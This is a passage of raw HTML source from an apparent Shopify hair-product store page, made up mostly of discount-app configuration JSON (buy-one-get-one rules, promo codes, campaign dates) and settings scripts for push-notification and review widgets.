$1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6850997354579",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 